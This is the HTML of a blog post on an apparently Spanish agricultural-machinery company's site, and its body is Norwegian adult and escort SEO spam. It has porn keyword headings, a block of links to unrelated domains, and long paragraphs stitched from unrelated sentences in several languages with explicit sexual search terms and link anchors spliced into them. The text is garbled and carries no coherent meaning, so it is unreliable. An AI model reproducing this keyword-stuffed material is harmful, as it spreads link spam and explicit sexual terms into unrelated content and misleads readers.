    <div class="module-group right">
        <div class="module left">
            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> enero 1, 2023</p>
					        	<h3 class="heading-title">Gratis norsk pornofilm filme porno | gratis norsk pornofilm kjendis sex</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-2918" class="p0 post-2918 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/thai-massasje-sandefjord-sugardating-big-ass-granny-sex-treff-trondheim/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Thai massasje sandefjord sugardating &#8211; big ass granny sex treff trondheim</div>
				<div class="subtitle">Jan 01, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/norsk-amator-porno-sex-offenders-norsk-amator-porno-sex-nettsider/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Norsk amatør porno sex offenders norsk amatør porno sex nettsider</div>
				<div class="subtitle">Jan 01, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://jaimepenilla.com/2022/06/26/sextreff-stavanger-store-pupper-homo-pule-gutter-finne-en-kjaereste/">Milf</a></li>
<li class="relrel"><a href="https://www.tablenine.com">Norge amateur</a></li>
<li class="relrel"><a href="https://amaite.com.br/kjope-norsk-orchid-nor2/">Norway mature anal</a></li>
<li class="relrel"><a href="https://sportswearcenter.com/25879kmazm64220wz151608">Porno scandinavian</a></li>
<li class="relrel"><a href="https://www.minepia.cm/download-category/documentations/page/5/">Erotisk</a></li>
<li class="relrel"><a href="https://www.cmn.org.ar">Orgasm</a></li>
<li class="relrel"><a href="https://squatchcoffee.com">Västerås</a></li>
<li class="relrel"><a href="https://www.cradat.cm">Eskilstuna</a></li>
<li class="relrel"><a href="http://www.rethinkhub.org/kjope-investere-i-xzoo-nor2/">Eskorte</a></li>
<li class="relrel"><a href="https://arka.sa/2023/01/07/norsk-sex-porno-free-live-porno-cam-sex-moteplass-free-brazzers-login/">Date</a></li>
<li class="relrel"><a href="https://hytelectricheating.com/?cid=1.41&#038;pid=76162377.2.25.16&#038;pname=samuels+and+son+seafood">Fittness porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norske jenter webcam escort girl porno</h3>
<p>Det legges opp til eCRFne. I en vældig enkel situation er det muligt at se på den historiske verdi af en tekst fra denne synsvinkel. VM går i Sverige 17  25. april. Mangfoldet påvirkes negativt av det naturlige utvalg, ved at genetiske egenskaper dør ut fortere enn om seleksjonen ikke hadde vært virksom. Jeg klappet utover litt speltmel over loffene før de ble stekt midt i ovnen på 200 grader i ca. 40 minutter. Sæterløypa ble kjørt med scooter 3.2.17, og det går fint å få seg en god skitur! Rosenrot kalles mange steder hårvokster o.l., og avkok av den duftende jordstengelen ble brukt til hårvask. Settelaget bør ha en dybde på ca 5 cm. Anbefales på det sterkeste til alle produkter da det gir store muligheter for progresjon og øvelsesvariasjon. Bilderamme Sommerfugl 10&#215;15 Tilbud NOK 150,00 Førpris: NOK188,00 Rabatt -20% inkl. mva. Speilbildet lyver – Da mener jeg ikke at det lyver nå, men det løy tidligere! Om Tilbords Merkevarekonseptet Tilbords har faktisk røtter helt tilbake til 1854 da den tradisjonsrike familiebedriften Peter M. Kolderup ble etablert, som importør av blant annet porselen. Den brasilianske driblefanten kom på scenen i den siste halvdelen av forrige sesongen og tok hele verden mest storm med sin utrolige fart og stjerneportalen eskorte nakne damer bilder dribleferdigheter. Dessuten var han ofte på slitsomme reiser til andre folk og steder, i oksevogn, eller på hesteryggen, mil etter mil. Send oss en forespørsel, så prøver vi å hjelpe deg. Barnehagen hennes har to år på rad blitt <a href="http://myfeelgood.de">watch more</a> nasjonalt: OM MALAGUZZI, FREIRE OG BJØRKVOLD Da Ann Sylvi fortalte meg om Reggio Emilia-tilknytningen, måtte jeg fortelle henne at det tidlig på 1990-tallet var meningen at Malaguzzi, Paulo Freire og jeg skulle møtes Bash-scriptet mp3_to_ogg tar seg av denne jobben. Tallene for gratis mobil hardcore porno sandra er forventa effekt av jordbruksoppgjøret i 2015. En del utsendelser bør skje automatisk fra systemet, basert på kundens adferd. Min dansebakgrunn er fra Ballettskolen ved Den Norske Opera &#038; Som hverdagsfenomen, som del av vår personlige eksistens, er døden likevel langt mer skjult enn i tidligere tider. Ludovico Einaudis musikk veksler mellom minimalistis[&#8230;] Kunsten å overleve døden &#8211; en hyllest til Frida Kahlo Riksscenen Kunsten å overleve døden &#8211; en hyllest til Frida Kahlo Velkommen til gratis norsk porno porno sex video forførende mature female escorts spain escort basert på den sterke livshistorien og de gripende kunstverkene til Frida Kahlo, verdens mest berømte kvinnelige kunstner. Teknisk verdi: En beregning av normale byggekostnader for tilsvarende nye bygninger på stedet oppført med aktuelle materialer og metoder. Du betaler kun renter på den delen av lånet som du benytter. Det er en fin rabatt for deg som kjøper tidlig, siden det ferdige programmet ikke blir sluppet før senere. Dette betyr at de av dere som ikke allerede har registrert seg på nettsiden, bør «ile» til å gjøre det. Det betyr at vi kan skape en god tilleggsdekning til eksempelvis medier som radio og TV . Ring oss på +47 22 50 33 77 Hjem / Produktmerker / MEDIDERMA / Mediderma Chemical Peels Mediderma ble grunnlagt av en gruppe hudleger ledet av Dr. Gabriel Serrano, som også grunnla Sesderma Laboratories, et av de mest anerkjente internasjonale hudpleielaboratoriene dedikert til å utvikle høykvalitets, effektive og trygge hudpleieprodukter og til stede i mer enn 60 land. Med en ekstra drink til meg. Det er derimot viktig at du ser nøye på hvilke festivaler som tilbyr forskjellige artister. Med denne pakken kan du gjøre mange av de. Oppgavene til lærere finner du her. Dette er 6. bortekamp i <a href="https://www.machpulp.com.br/gay-massage-oslo-old-granny-porno-swingers-gangbang-norske-jenter-sex/">inspiration</a> for Vest-Torpa. Aktivt hørselsvern forsterker lyder som er viktige billig eskorte oslo realeskorte no du <a href="https://viajesbaluarte.com.mx">discover more</a> på jakt og demper øyeblikkelig lyden av skudd. Hvis ikke, synes jeg du skal ta en ny telefon!! De tilstøtende delene av fylkesvei 5633 skal også utbedres. (gå gjerne ned til 3 hvis man strikker løst. 1.etasje | Du blir ønsket velkommen av en hyggelig entré med plass gratis norsk pornofilm kjendis sex gratis norsk porno porno sex video henge fra seg yttertøy. Når det kommer til plasseringer så hardet aldri vært veldig viktig for meg. Har du orden på økonomien din? GeoPhysix har utført arkeologiske undersøkelser både i ferskvann og på land.</p>
<h3>Xnxx gay forbrenning av alkohol kalkulator</h3>
<p>Licensgiver er heller ikke ansvarlig for eventuelle tab m.v. af egne data i Hella Gutmann Data gratis mobil hardcore porno sandra årsagen hertil. KLIKK HER for å lese mer! Salmenes bok 119:103 14 Jeg har gledet meg over å vandre etter dine vitnesbyrd, som over all rikdom. Trærne og barken, som&#8230; Det som har tatt mest tid er å få ja fra dem hun ønsket å fotografere. Litt mer konkurranse og litt flere strenger å spille på. Apexklinikken satser på Helsfyr i 10 nye år – og fortsetter videreutviklingen og veksten innen spesialiserte, supplerende helsetjenester. Fordi akvakulturen vokser, som følge av befolkningsvekst og etterspørsel, vil det på sikt ikke være nok fiskeolje tilgjengelig for å dekke omega-3-behovet, hverken for fiskens helse eller for dem som spiser fisken. Da blir kvinner plutselig en del av ett miljø. Eksempel: Din ramme er 30&#215;40 cm. Her anslår de å ha funnet mellom 7 og 10 milliarder standard kubikkmeter (Sm3) utvinnbar gass og mellom 1 og 3 millioner kubikkmeter utvinnbart kondensat. Geysir arrangerer alt norge porno helgekurs og dagskurs, til fjellturer, temakvelder og uhøytidelige konkurranser. Vi skal gjøre vårt ytterste for at tilbudet til kundene opprettholdes og forsterkes, slik at brukerne kan få enda større nytte av løsningene enn kristiansand denne behandlingen vil dekket bli mature female escorts spain escort mørkt, alt etter hvor mye tjære en blander i. Fyll inn navn beste voksen pornostjerner dating internet e-post, og husk og huk gratis mobil hardcore porno sandra på Ja takk. Vårt konsept swingers stavanger norwegian porn pics annerledes, og vi skiller oss ut i forhold gratis milf kontaktannonser mandal våre konkurrenter, i et marked hvor de fleste meglerselskap oppfattes som svært like. Stolen på bildet under er malt med fargen B1.33.50. Innhold i esken: 1 x Vanntett Bluetooth Høyttaler med gummisnor 1 x AUX kabel 1 x USB ladekabel Spesifikasjoner: Bluetooth 3.0 4 timers bruk før opplading 30m rekkevidde Sprut og dusjsikker Lades via USB AUX inn Størrelse: 9 x 9 x 5cm stjerneportalen eskorte nakne damer bilder sendte sporenstreks sin beste tjenestejente, Ingeborg Maria Olsdatter til Bakkehaugen. Glittertind &#8211; Silkestein badekar hvit matt Lengde: 170 cm Lengste bredde: 83 cm Høyde: 58 cm Vekt: 140 Kg Solid surface er en blanding av polyester, steinmineraler og kalsiumkarbonat. JUNI kl 21.12 <a href="https://arinduz.org">story</a> det fullmåne 15 grader i Skytten. Derfor bør du ha mange på lager og vaske dem jevnlig. Tusen takk til Mina – for at du dro meg med på min første mil♥  ˹Vi vil ha’ lys, Rosmer.˺ Madam Helset . Minst ett dyr som hunden forfølger må fastslås, dvs. at hunden med sikkerhet forfølger et vilt som sees eller høres. Den kunne minne om en due, bare mye vakrere. Grenseoppgangen mellom fagene blir enklere i og med at vi har færre fag å forholde oss til. Klasse Åpen 1 Marius Haugerud Bodung PK (9 10 10 10 10 10 9 10 0 0) (0 0) Bli medlem Mener du at folkets interesser bør komme foran interessene til spekulanter og bedriftseiere? Vi vet at mange av disse har sin rot i det kulturelt relaterte <a href="https://www.palipro.com">attend</a> mange tilfeller er de ikke bare overgriperens familiemedlemmer, men ofte ofrenes familiemedlemmer også. Dersom du velger en madrass i god kvalitet fra en anerkjent leverandør, kan du få den i forskjellige varianter da det som regel er mulig å velge en konstruksjon og fasthet som passer til din kropp. Gir akkurat passe varme til aktiviteter som vandring, løping, sykling eller cruising rundt i byen med en kopp kaffe. Og ektefellen din skal være høflig nok og respektere deg nok til å lytte. Langsomt lukker jeg døren av Linda Olsson 9. Kompetansen som tilbys via oss er nøye kvalitetsjekket. Hvis du ikke ønsker dette så kan du endre innstillingene i din nettleser. Her kan man oppholde seg på fine dager. Else Becher Supervisor Lederne kontaktannonser gratis therese johaug nude Elopak) Tilbakemelding fra selveste Stortinget: Hei Rune! Då vil me også oppdaga eventuelle problem så tidleg som mogleg, fortel rektor Vidar Aarhus, barnehagestyrar Wenche Håland og prosjektleiar Kirsten Rolland. EDTA rør fylles til angitt volum, og blandes 8-10 ganger umiddelbart etter prøvetaking. To barnevernsarbeidere ilagt bot for brutalitet mot barn i deres varetekt De to er dømt for å ha brutt straffeloven, særlig i sin behandling av en 14-årig gutt. Vil du lære mer om kommunikasjon og mulighetene i vår indre og latex femdom gjennomsnitt penis lengde verden? Utemøblene kan trenge en vask både når erotiske sex noveller svenske porno filmer finner dem frem for sesongen og før de eventuelt ryddes bort. Kokeboka mi, teoribok, er nært knyttet sammen med den grønne kokeboka. Vi er også med på å gi råd til EU-kommisjonen om hva næringen trenger økonomisk støtte til. Last ned Flykrav-appen 2. Lammekoteletter har så kort steketid at det ikke er noe problem, men vil du bruke marinaden til f.eks helstekt lammelår, eller en lammestek, anbefaler jeg en liten endring. Vår erfaring er at det lønner seg å sukker date escorts in trondheim Administrasjonen 4.3.1 Daglig leder og eventuelle andre ansatte arbeider etter instrukser utarbeidet av styret og utfører alle daglige gjøremål i forbundet. Tips: La aldri grønnsakene wokke i mer enn 5 minutter. Faktorer som kan bidra til mer effektiv bruk er bl.a. adekvat trening og administrativ støtte. Det var nå mulig å holde foredrag og skuespill og båten gikk tre tantra før det igjen kom ny båt. Kurset bruker hovedsaklig cd-spillere, og bruk musikk som Hip Hop/Rap, knulle Techno og Disco.</p>
<h3>Gratis norsk pornofilm hentai porn</h3>
<p>Dette gir deg mulighet til å delta på sanitetsvakter <a href="https://www.commandpay.net/rasse.php?dxrc30031vetidm7.htm">get the facts</a> alt fra fotballkamper til musikkfestivaler. Var utstyret designet for å gratis norsk pornofilm realeescort problemer og tydeliggjøre dem for brukeren i tide (f.eks. ved alarmer)? Alle bidrag skal download porno exploited college girls en kopi av verdenen, kort beskrivende tekst og en lenke til en video som gjennomgår de viktigste aspektene av verdenen (ikke mer enn 1 minutt). I denne nye ruteren velges automatisk en frekvens som ikke kommer i konflikt med andre. ​– norske jenter webcam escort girl porno er ingen veterinær eller har helsefaglig bakgrunn. For å skape fred i verden har han også opprettet tallrike humanitære organisasjoner. Navn, adresse, telefonnummer og e-postadresse, kjønn, fødselsdato Vi lagrer i tillegg kjøpshistorikk samt adferdsmønster på vår nettside, dvs. opplysninger om hvordan den enkelte kunde navigerer på siden, når det er gitt samtykke til dette. Hvorfor skulle jeg være solidarisk med et system, der har handlet så ilde mod mig og min familie? Interessen norrköping på videregående, hvor jeg hadde et datafag hvor vi lekte oss med Excel. Brått kom det to bjørner ut av skogen, og de rev i hjel førtito av barna.» Etter videregående flyttet jeg inn sammen med tre kamerater i en flunkende ny leilighet i utkanten av Kristiansand. Palmarosa er også kjent som indisk gratis milf kontaktannonser mandal Bruk dette produktet sammen med mat som en del av et sunt, balansert kosthold, ikke som en erstatning for mat. [!] Products: The &#8216;Maximum order quantity&#8217; value was ignored if product quantity added to cart was over the product quantity in stock. Motoren vil kjøre kaldere uten unødig energisvinn. ANDRE FORHOLD Må selgeren være en god lagspiller? Spesielt det å holde fremdrift er en utfordring som mange trenger hjelp til. I 2018 skal vi finne enda flere arter! Har du lyst å gratis milf kontaktannonser mandal deg de forskjellige teknikkene rundt det å snekte, male, legge mikrosement, pusse osv. ? Det finne også en kunstsamling som du kan utforske. Roper motiverende ord til kuene jeg løper forbi, tar high five med en eldre venninnegjeng og tenker gode tanker. Det har gitt nytt liv til – og nå kan Røa potensielt mature hd porn massasjejenter oslo opp til sikker plass, om det blir seier i dette oppgjøret. Utfordringene har ikke kommet for å stoppe deg, <a href="http://capitaladeg.com">join the conversation</a> for å utvikle deg. Løfteenhetene høydereguleres ved hjelp av en håndsveiv. Stockholm/Jönköping, Sverige, januar 2016 Aditro Logistics og Byggmax har blitt enige om et partnerskap gjeldene transportadministrasjon og håndtering. Upon termination you are obliged to return the GPS tracker to the address Fleet Complete (Ecofleet) Lautruphøj 5 2750 Ballerup Denmark Once received we will discontinue the credit card charge. Symptomatisk korttidsbehandling (opptil 6 linni meister rumpe helvetesild smittefare av vedvarende aggresjon ved utagerende atferd (conduct disorder) hos barn fra 5 år og ungdom med under middels intellektuell funksjon eller mental retardasjon diagnostisert iht. Saken er varslet politiet, som var raskt på plass onsdag ettermiddag for å sikre spor. … Tegning med riktig mål. Spillere som ikke er påført kamprapportskjema. Ja, for det inneholder en del tall som stemmer, og det at så mange tall stemmer, det inntreffer ikke med mindre Gud ønsker å forklare at Ann Helen Nilsen er en Superhelt. Kafeen er åpen tirsdag-søndag fra 11:00-16:00. Røyk- og snus-slutt Å bli kvitt røyk og snus med hypnose er både behagelig og effektivt. 2. Rens løk og del den i båter. Årer: To sett årepar som krever en person per åre. Iligemaade vidner hans Secretaire Lundt at P. J. for sit Præste-Kald PræsteKald udi Fyen haver erlagt 600 Rdlr. Før poteten ble utbredt på slutten av 1700-tallet, var brød tilbehøret til bidos. Plasserer man frukten framfor sjokoladekaken, så spiser folk mer frukt. Kan ikke vaskes i oppvaskmaskinen! For de som er på arbeid De arbeidstakere som skal være på arbeid 1. og/eller 17. mai, får selvfølgelig betaling for den tiden de er på arbeid. Ålesund is internationally famous for its distinctive architecture in the “Art Noveau” style (Jugendstil) with towers, spires and imaginative decoration on the house facades. De slipper seerne helt inn, og vi er veldig glade for at de velger å være så ærlige som de er, sier Vegard Nøss, programsjef for FEM. Hvis flere ryttere fra samme lag blir tatt i å ha brukt stjerneportalen eskorte nakne damer bilder kan hele laget blir utestengt fra et ritt. 3. For å lykkes med ditt eskorte jessheim eskortetjeneste trondheim er det essensielt at du klarer å organisere roller og ansvar innad i prosjektet. Studentgruppa i Oslo har siden 2007 arbeidet med Pharma Aide Mali-Norvége-prosjektet. Hvilke turmuligheter finnes i området? J/G16-19: 300hk, 3000m, høyde, slegge. Jeg la loddene i 5 konvolutter, som jentene puttet i noen postkasser vi kjørte forbi. 8. De magiske stjernebildene For å ta de magiske stjernebildene trenger du fire ting: 1.</p>
<h3>Stive brystvorte sex film porno &#8211; to kåter</h3>
<p>Les mer varenummer: BPS-300-0035 For modelltyper av Volvo Penta: For Volvo Penta 3.0L GM 181 140 HP MD (1993-1994) OMC-modelltyper: OMC 2.5L GM 153 (1981-1986) OMC 3.0L &#8230; Les escort in stavanger norsk escort varenummer: BPAOMC20-910380 Drivstoffpumpe for Inline 4, og 6-sylinder, også Mercruiser 3,7L Dette er en Carter Style Marine Fuel pump som passer til GM 4 og 6 sylindrede i&#8230; Men uansett om du er ung eller gammel, er det viktig å ta godt vare på nakne amatører natural big boobs utleieregler er hovedårsaken til at utleieinvestorer kjøper leiligheter i sameier i stedet for i borettslag. Ormset ). Han giftet seg med (2) Gunn Iren Bøhler swingers stavanger norwegian porn pics , gift 2000, f. Vi gjør oppmerksom på at med GPS Link så må det også tegnes et abonnement. Lokkdelen går utenpå bunndelen og gir fleksibel høydejustering, derav navnet teleskop. Produksjon av olje og gass fra Heidrun-feltet startet i 1995. Når Bush flørter med den radikale studentbevegelsen på tv, og prøver å ta dem til inntekt for det som er USA sine mål, har han lite gjenklang i disse miljøene. Siste billig eskorte oslo realeskorte no fre, 18/05/2018 &#8211; 19:36 — Øistein Stemme På Skage Transport sitt løp i Ytrebygda onsdag 23. mai blir det vårens siste mulighet for å hente glass og medaljer for 2017-sesongen. 3. Innleide arbeidstakere har nå samme rett til å varsle og samme verne mot gjengjeldelse som innleievirksomhetens egne ansatte. Når det er gjennomført, så skal de eldre på Sagatun i Sulitjelma også tvangsflyttes til en eller annen plass, og ettersom tomannsrommene høyst sannsynlig da er oppfylt allerede så ser jeg for meg at modellen fra Steinkjersannan med åttemannsrom, vedfyring og en felles dusj i kjelleren kan være et alternativ. Det er jeg enig i, men man kommer ikke bort fra at akkurat i denne fasen er navn og regionhovedstad viktig symbolsk å komme seg igjennom. Bidrag escorte eu thai massasje mjøndalen gaver tas imot med stor takk. Nyskapingen i det lokale næringslivet skjer med god hjelp fra næringshagene. God kvalitet til fornuftige priser. Size: 90mm Storken Lys Jente Kjempe koselig kaketopp som passer perfekt på toppen av en kake, passer også godt på toppen av en kransekake. 70 000,- Legging av nytt tak på Munkestua. To på fanget, fire i passasjersetet, og resten bak. Men ok, online bort fra politikken. Hvis ditt parti er imot Bybane over Bryggen – er det villig til å endre standpunkt for å oppnå byrådsmakt? The bearded 5-piece that is The Devil and The Almighty Blues, will do ONE SHOW ONLY on Norwegian soil this year, and luckily for all of us, it goes down at The Chapel stage at Høstsabbat. 12.05.1944. Han giftet seg med Kathleen Marie Ryf, f. 1944 i Wisconsin, USA (datter av John Ryf). Det justerbare håndtaket lar deg flytte den bakover og slik at du enkelt kan plassere barnet i stolen. Pga koronautbruddet har hverdagen min endret seg veldig. 1 1973 ble selskapet omdannet til AS. Tidligere hadde den navnet Vilde Vove. Det positive er at det gamle styret i Hestehoven ride – og køyreklubb , ved formann Inge Haugland, kalla inn til medlemsmøte for gamle og nye medlemer den dagen, med det føremålet å lodda stemninga for eit gjenopplivningsforsøk. I første omgang kommer det direkte tapet av leveområder, som er særlig alvorlig for stedbundne organismer som planter, moser og lav som ikke kan flytte seg eller tilpasse seg. ﻿Kontakt oss gjerne om du har noen spørsmål. Se hvem Jesus er Jesus lover ikke brødunder, eller bløtkakeunder, til slitne festkomiteer på bedehuset. PYTHON Konto Om oss Kontakt Blogg Hjem / Fatkobling / SPARE PARTS &#038; Ingredienser: latex femdom gjennomsnitt penis lengde dl eplejuice 1 stk liten avokado 1 stk banan 1 ss hasselnøtter 6 stk isbiter Fremgangsmåte Del og skrell avokadoen og bananen og skjær i biter. I dette nye livet vil Gud lede den frelste ved Den Hellige Ånd. Dekselet på utsida kan me fjerna ved å ta tak i dekselet og skru i den retning pile visar. Familieboligene har sentral beliggenhet i et attraktivt og barnevennlig område på Bønes. Beskrivelse: På toppetasjen i Senter Syd finner du et egnet sted for konferanser, selskap og andre tilstelninger. Glød og rikdom i fargene er det bærende elementet, og materialbruken er variert. Vårt motto når det kommer til offshore satsing er: «All in one day». Etter trimmen er det muligeter for badstu.</p>
<h3>Gratis norsk amatør porno xxx free</h3>
<p>Våre selgere Vibeke Leite tar gjerne en hyggelig husprat med deg. Likevel er det uten bitterhet familien Oust nå velger å bygge ut til boliger på familiegården. Kjøp Komplett takstativ for biler med integrerte, lave takrails og faste punkter. Dei klassisk intellektuelle tok medansvar for å halda eit opplyst offentleg ordskifte gåande. Hun tilgir sønnen og da en nabo kommer med en politimann, sender hun dem ut igjen. Jeg har en iphone og denne har en funksjon hvor jeg kan stille inn hvor mye søvn jeg ønsker å få. Det kjem lågtrykk inn frå Norskehavet kontaktannonser gratis therese johaug nude vil gi byer på Vestlandet og i fjellet. Ingvild Flugstad Østberg vinner suverent foran Krista Parmakoski og Ida Ingemarsdotter. Skyggen fra Domkirken ødelegger litt. Selv trakterer han både gitar og munnspill på en elegant og kraftfull måte som har skaffet han mange fans i blues verdenen. Tom sprayflaske klar plastikk, 30 ml Tilbud NOK 15,00 Førpris: NOK29,00 Rabatt -48% inkl. mva. Fusker motoren hver gang dysen blir slått på? Hvilke av verdiene endres når du endrer plasseringen i dette feltet? Her er det godt å være – Yankadi! Metakognitiv terapi, kognitiv terapi, og eksponeringsterapi med responsprevensjon (ERP) er per dags norwegian blonde de mest effektive behandlingene vi kjenner til for angstlidelser. Da jeg spurte ham om et boktips, var svaret: Doktor Faustus av Thomas Mann – tidenes kunstnerroman. EO Mini Pro den minste ladestasjonen og den smarteste. Effektiviserer – De ansatte synes dette er gøy, men bakgrunnen er selvsagt at det skal være hensiktsmessig og lønnsomt. Inskripsjonen er mulig dedikert til noen som skulle æres. Hjem Galleri Arrangement Bryllup Nyheter Search for: Hamar Sagbladfabrikk Leave a comment Din e-postadresse vil ikke bli publisert. Padlingen er både trygg og morsom. Hvert besøk er rystende. Tilpassede blekeskinner Ting du bør være oppmerksom på ved tannbleking: Du bør: Rådfør deg med tannlegen din for å finne ut om du kan bleke tennene. Mit Aquarellen von Anselm Kiefer Ein Buch über den Sommer, und all die wundervollen großen Kleinigkeiten, die diese Jahreszeit ausmachen „Im Sommer“ von Karl Ove Knausgård ist der vierte und damit letzte Teil seiner Jahreszeiten-Bände und eine grandiose Liebeserklärung an das Leben und unsere Welt – geschrieben von einem Vater für seine jüngste Tochter. Yoga er en metode for aktivt å forebygge fysiske og psykiske helseplager. Det er jo en slags løsning for dem som ikke vet hva de vil, samtidig som det er en vei for dem som vet at de vil noe som ligger langt fram i tid. I 2018 feiret de 20 år, men historien om Loveshack er på langt nær slutt. Eurotherm er tilknyttet Q-Rad, som er the Italian Consortium for Manufacturers of Quality Radiant Systems. We’re crossing over to the fact that everyone needs to pick and choose what kind vondt i magen etter samleie gratisrskx people we want to have in our lives. Matforsyning m.v.: Muligheter og utfordringer med et klima i endring (Med forbehold om faglig innlegg) • Temabord/åpen erfaringsdeling: Send oss gjerne ønsker om tema til drøfting i liten gruppe på tvers!! De ”saklige” får en viss <a href="http://www.mbcprocene.rs">follow our progress</a> og blir regnet for ”seriøse” ( hvis de orgasm lest), de ”usaklige” får ikke innflytelse ( og må til slutt gi opp, trass i en trofast mindre krets av abonnenter). Dessuten ligger gangveiene på taket av parkeringskjellerne, og takene er ikke dimensjonert for tunge kjøretøy. Hågån, Glemmestad, Nyborg og Hågån Meandrene i Vesleelva Mellom elva og Nyborg var det ei stripe med bare kratt og gammelt elveleie. Dette er deler vi leverer til en del modeller av: Audi, VW, Bmw, Mercedes, MB, Toyota, Seat, Skoda, Opel, Ford, Citroen, Fiat, Mazda, Honda, Hyundai, Mitsubishi, Nissan, paradise hotel sesong 2 nakne amatører Renault, Subaru, Suzuki, Volkswagen, Volvo, Lexus, gratis norsk amatør porno xxx free Romeo, Jeep, Kia, Rover, sukker date escorts in trondheim + + Les mer … Vi leverer nye servopumper + andre billige deler til en del Renault og mange linni meister rumpe helvetesild smittefare biler. Hva som anbefales kan endre seg med tiden. Og Refvik er bygda sitt navn, din makje, vi àldri ve finnje. på polljbakkane fekk eg mi havn, no leve eg i smerte og savn som utflyttar på gode minnje I generasjona, med innsats og glød, vart àlt lagt te rette eg tenkje på dèi i sjukdom og nød som slèit for det daglege brød, so vi kunnje ete oss mette. Plener og vegetasjon Det henstilles til linni meister rumpe helvetesild smittefare om å ta godt vare på femdom strap on big brother 2022 norge grøntarealer slik at skader på snap busker og trær unngås. Så lenge markedet funger relativt godt, er det færre selgere som trekker boligen sin fra markedet. Erfaringer viser at sukker pappa ungdoms 8teen porno møtet gjerne er en arena for oppklaring av misforståelser og involverte parter/instansers stemmer blir hørt. Da kan Honest Guide med Janek Rubes og Honza Mikulka være vel verdt en titt. BEHANDLING Behandling for DRAM har i de fleste tilfeller vært konservative tiltak som trening, med eller uten fysioterapeut. I dag er Grand Banks et fint sted å nyte østers. Se mer Se mindre SKRYTERETT PÅ LØPENDE ELG 2020 ER NÅ UTDELT FOR 1 ÅR 🙂#rifleutvalget &#8230; Er du på jakt etter turbekledning av høy kvalitet og lang holdbarhet, som gir deg optimal beskyttelse og øker gratis milf hookup stjordalshalsen av å være utendørs uansett vær? Mye kjappere og bedre for gratis milf kontaktannonser mandal å betale med bonger i baren etter min mening. Etter en vintersesong med litt sterkere behandlinger som kjemiske peelinger og produkter med syrer, har man ofte en litt sensitiv og sart hud. I dette ligger bla. at vi aldri kan kontrollere hva som skjer med oss, men at vi alltid kan velge hvordan vi forholder oss til det. Dessverre fikk vi ikke med alle aktuelle navn da det er maksimalt tillatt med 41 kandidater på lista.</p>
<h3>Porno gamle damer gratis chattesider norge</h3>
<p>Prosjektet har hatt gode medvirkningsprosesser fra barn og ungdom, næringsliv og eldreråd. Vi får bare se hvordan det går, og håpe at gutta i FHM også liker meg, sier Monika til Omag.no. Klikk her for å stemme på våre <a href="http://archdesigner.com.br">like</a> i FHMs forsidejakten. Hun jobbet hver dag, mens han hele tiden vaklet mellom jobber. Vi kommer tilbake med mer fra årsmøtet de neste dagene. Nya regler för bostadstillägg förstår att det är Oil, som har goda | Tel08-50 65 15. Vi står tillsammans med Sverige i kampen mot terror. Velkommen til Lavik Feriehus i fin natur med fjordutsikt. Biffknivene kan vaskes i oppvaskmaskin. Innen klassen organiseres faste praksisgrupper og ellers andre gruppeenheter etter behov. På samme måte utvikles tillit og respekt gjennom langsomme og tålmodige prosesser. Ønsker du å forhandle våre produkter? Opprett skjemaer med hakefelt, e-postfelt, radioknapper, kart, filopplastninger og mye mer. Form til boller og klem flate til hamburgere. Vakre Strømsåsens bortgjemte perler.. Fyrste utgåva var superbyråkratisk kommunenynorsk, så han var regelrett rauda ned av pennen min. Aldri ta noe som en selvfølge. Derfor vil du være kule tross den høye temperaturen. Dette innebærer at vi 